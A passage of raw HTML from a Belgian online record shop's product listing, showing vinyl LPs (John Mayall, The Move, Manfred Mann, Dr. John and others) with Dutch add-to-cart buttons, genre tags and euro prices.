	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-140300 status-publish first instock product_cat-blues product_cat-rock product_tag-1445 product_tag-album product_tag-blues product_tag-blues-rock product_tag-electric-blues product_tag-harmonica-blues product_tag-lp product_tag-piano-blues product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/john-mayall-the-blues-alone-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/07/3471376-03080766675380b9cf116675380b9cf1181733525689675380b9cf11b_03e803e81_140299.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/john-mayall-the-blues-alone-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=140300" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_140300" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="140300" data-product_sku="3752310976" aria-label="Toevoegen aan winkelwagen: &ldquo;John Mayall - The Blues Alone (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;John Mayall - The Blues Alone (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_140300" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/john-mayall-the-blues-alone-lp-album/'>John Mayall &#8211; The Blues Alone (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-140294 status-publish instock product_cat-blues product_cat-rock product_tag-1428 product_tag-album product_tag-blues product_tag-blues-rock product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/john-mayall-the-diary-of-a-band-volume-two-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/07/5348165-0275286662af8ea0978c462af8ea0978c6165567248062af8ea0978ca_03e803e81_140293.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/john-mayall-the-diary-of-a-band-volume-two-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=140294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_140294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="140294" data-product_sku="3752322625" aria-label="Toevoegen aan winkelwagen: &ldquo;John Mayall - The Diary Of A Band Volume Two (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;John Mayall - The Diary Of A Band Volume Two (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_140294" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/john-mayall-the-diary-of-a-band-volume-two-lp-album/'>John Mayall &#8211; The Diary Of A Band Volume Two (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-140288 status-publish instock product_cat-blues product_cat-rock product_tag-1428 product_tag-album product_tag-blues product_tag-blues-rock product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/john-mayalls-bluesbreakers-the-diary-of-a-band-volume-one-selected-highspots-from-sixty-hours-of-bluesbreakers-club-recordings-1967-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/07/1901955-06577777675c8eae7f212675c8eae7f2141734119086675c8eae7f217_03e803e81_140287.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/john-mayalls-bluesbreakers-the-diary-of-a-band-volume-one-selected-highspots-from-sixty-hours-of-bluesbreakers-club-recordings-1967-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=140288" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_140288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="140288" data-product_sku="3752324497" aria-label="Toevoegen aan winkelwagen: &ldquo;John Mayall&#039;s Bluesbreakers* - The Diary Of A Band Volume One (Selected Highspots From Sixty Hours Of Bluesbreakers Club Recordings 1967) (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;John Mayall&#039;s Bluesbreakers* - The Diary Of A Band Volume One (Selected Highspots From Sixty Hours Of Bluesbreakers Club Recordings 1967) (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_140288" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/john-mayalls-bluesbreakers-the-diary-of-a-band-volume-one-selected-highspots-from-sixty-hours-of-bluesbreakers-club-recordings-1967-lp-album/'>John Mayall&#8217;s Bluesbreakers* &#8211; The Diary Of A Band Volume One (Selected Highspots From Sixty Hours Of Bluesbreakers Club Recordings 1967) (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-140207 status-publish last instock product_cat-rock product_tag-12-apr-2025 product_tag-2xlp product_tag-comp product_tag-ltd product_tag-man product_tag-psychedelic-rock product_tag-rock product_tag-rsd product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/pond-5-the-early-years-2008-2010-2xlp-rsd-comp-ltd-man-2/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/33672309-0213901867fb3f5c3444367fb3f5c34444174451900467fb3f5c34446_03e803e81_140206.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/pond-5-the-early-years-2008-2010-2xlp-rsd-comp-ltd-man-2/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=140207" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_140207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="140207" data-product_sku="3712833928" aria-label="Toevoegen aan winkelwagen: &ldquo;Pond (5) - The Early Years: 2008 - 2010 (2xLP, RSD, Comp, Ltd, Man)&ldquo;" rel="nofollow" data-success_message="&ldquo;Pond (5) - The Early Years: 2008 - 2010 (2xLP, RSD, Comp, Ltd, Man)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_140207" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/pond-5-the-early-years-2008-2010-2xlp-rsd-comp-ltd-man-2/'>Pond (5) &#8211; The Early Years: 2008 &#8211; 2010 (2xLP, RSD, Comp, Ltd, Man)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139989 status-publish first instock product_cat-blues product_cat-rock product_tag-album product_tag-beat product_tag-blues product_tag-blues-rock product_tag-garage-rock product_tag-lp product_tag-psychedelic-rock product_tag-rock product_tag-sep-1970 product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/free-action-inc-plays-eddy-korsche-rock-blues-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/4088594-02425728684070ea9f99c684070ea9f99e1749053674684070ea9f9a3_03e803e81_139988.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/free-action-inc-plays-eddy-korsche-rock-blues-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139989" data-product_sku="3688729312" aria-label="Toevoegen aan winkelwagen: &ldquo;Free Action Inc. Plays Eddy Korsche - Rock &amp; Blues (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Free Action Inc. Plays Eddy Korsche - Rock &amp; Blues (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139989" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/free-action-inc-plays-eddy-korsche-rock-blues-lp-album/'>Free Action Inc. Plays Eddy Korsche &#8211; Rock &amp; Blues (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139977 status-publish instock product_cat-rock product_tag-1421 product_tag-album product_tag-blues-rock product_tag-hard-rock product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/bedlam-9-bedlam-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2838894-05285036630f6db0c87a1630f6db0c87a21661955504630f6db0c87a5_03e803e81_139976.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/bedlam-9-bedlam-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139977" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139977" data-product_sku="3688886506" aria-label="Toevoegen aan winkelwagen: &ldquo;Bedlam (9) - Bedlam (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Bedlam (9) - Bedlam (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139977" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/bedlam-9-bedlam-lp-album/'>Bedlam (9) &#8211; Bedlam (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139975 status-publish instock product_cat-pop product_cat-rock product_tag-1660 product_tag-album product_tag-beat product_tag-lp product_tag-ltd product_tag-pop product_tag-pop-rock product_tag-psychedelic-rock product_tag-re product_tag-rm product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/tee-set-emotion-lp-album-ltd-re-rm/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2860864-089484376656317838595665631783859617169247926656317838598_03e803e81_139974.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/tee-set-emotion-lp-album-ltd-re-rm/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139975" data-product_sku="3688889128" aria-label="Toevoegen aan winkelwagen: &ldquo;Tee-Set - Emotion (LP, Album, Ltd, RE, RM)&ldquo;" rel="nofollow" data-success_message="&ldquo;Tee-Set - Emotion (LP, Album, Ltd, RE, RM)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139975" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/tee-set-emotion-lp-album-ltd-re-rm/'>Tee-Set &#8211; Emotion (LP, Album, Ltd, RE, RM)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139969 status-publish last instock product_cat-rock product_tag-1393 product_tag-2xlp product_tag-album product_tag-gat product_tag-krautrock product_tag-prog-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jane-jane-live-2xlp-album-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/12859746-0329634067c348e3aa39e67c348e3aa3a0174085142767c348e3aa3a3_03e803e81_139968.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jane-jane-live-2xlp-album-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139969" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139969" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139969" data-product_sku="3688773802" aria-label="Toevoegen aan winkelwagen: &ldquo;Jane - Jane Live (2xLP, Album, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jane - Jane Live (2xLP, Album, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139969" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jane-jane-live-2xlp-album-gat/'>Jane &#8211; Jane Live (2xLP, Album, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139957 status-publish first instock product_cat-folkworldcountry product_cat-rock product_tag-1430 product_tag-album product_tag-folk product_tag-folk-rock product_tag-folk-world-country product_tag-lp product_tag-prog-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/storyteller-5-more-pages-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2995922-0245987167124de1dd5b567124de1dd5b7172925283367124de1dd5bc_03e803e81_139956.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/storyteller-5-more-pages-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139957" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139957" data-product_sku="3688819981" aria-label="Toevoegen aan winkelwagen: &ldquo;Storyteller (5) - More Pages (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Storyteller (5) - More Pages (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139957" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/storyteller-5-more-pages-lp-album/'>Storyteller (5) &#8211; More Pages (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139952 status-publish instock product_cat-rock product_tag-1428 product_tag-album product_tag-lp product_tag-pop-rock product_tag-psychedelic-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-move-move-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/5012265-02349813671f9d7aecdd3671f9d7aecdd41730125178671f9d7aecdd6_03e803e81_139951.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-move-move-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139952" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139952" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139952" data-product_sku="3688831651" aria-label="Toevoegen aan winkelwagen: &ldquo;The Move - Move (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Move - Move (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139952" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-move-move-lp-album/'>The Move &#8211; Move (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139947 status-publish instock product_cat-blues product_cat-rock product_tag-album product_tag-beat product_tag-blues product_tag-lp product_tag-pop-rock product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/manfred-mann-mann-made-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/4071519-0139650762d10b681e25f62d10b681e260165786711262d10b681e263_03e803e81_139946.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/manfred-mann-mann-made-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139947" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139947" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139947" data-product_sku="3688849195" aria-label="Toevoegen aan winkelwagen: &ldquo;Manfred Mann - Mann Made (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Manfred Mann - Mann Made (LP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139947" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/manfred-mann-mann-made-lp-album-re/'>Manfred Mann &#8211; Mann Made (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139941 status-publish last instock product_cat-rock product_tag-1430 product_tag-album product_tag-classical product_tag-lp product_tag-prog-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-pink-mice-in-action-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/1302634-0885969063aedac856e2563aedac856e27167240365663aedac856e2a_03e803e81_139940.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-pink-mice-in-action-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139941" data-product_sku="3688858921" aria-label="Toevoegen aan winkelwagen: &ldquo;The Pink Mice - In Action (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Pink Mice - In Action (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139941" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-pink-mice-in-action-lp-album/'>The Pink Mice &#8211; In Action (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139936 status-publish first instock product_cat-rock product_tag-1410 product_tag-album product_tag-blues-rock product_tag-lp product_tag-promo product_tag-rock product_tag-san product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/dr-john-city-lights-lp-album-promo-san/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/5431545-06254353653b80dc564fa653b80dc564fd1698398428653b80dc56506_03e803e81_139935.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/dr-john-city-lights-lp-album-promo-san/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139936" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139936" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139936" data-product_sku="3688730395" aria-label="Toevoegen aan winkelwagen: &ldquo;Dr. John - City Lights (LP, Album, Promo, San)&ldquo;" rel="nofollow" data-success_message="&ldquo;Dr. John - City Lights (LP, Album, Promo, San)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139936" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/dr-john-city-lights-lp-album-promo-san/'>Dr. John &#8211; City Lights (LP, Album, Promo, San)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139934 status-publish instock product_cat-rock product_tag-1697 product_tag-album product_tag-experimental product_tag-lp product_tag-psychedelic-rock product_tag-re product_tag-rock product_tag-space-rock product_tag-unofficial product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/fille-qui-mousse-fille-qui-mousse-lp-album-re-unofficial/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/4882180-02462168404e6f4a47468404e6f4a475174904484768404e6f4a479_03e803e81_139933.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/fille-qui-mousse-fille-qui-mousse-lp-album-re-unofficial/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139934" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139934" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139934" data-product_sku="3688203679" aria-label="Toevoegen aan winkelwagen: &ldquo;Fille Qui Mousse - Fille Qui Mousse (LP, Album, RE, Unofficial)&ldquo;" rel="nofollow" data-success_message="&ldquo;Fille Qui Mousse - Fille Qui Mousse (LP, Album, RE, Unofficial)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139934" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/fille-qui-mousse-fille-qui-mousse-lp-album-re-unofficial/'>Fille Qui Mousse &#8211; Fille Qui Mousse (LP, Album, RE, Unofficial)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139928 status-publish instock product_cat-rock product_tag-1397 product_tag-album product_tag-lp product_tag-pop-rock product_tag-rock product_tag-rock-roll product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
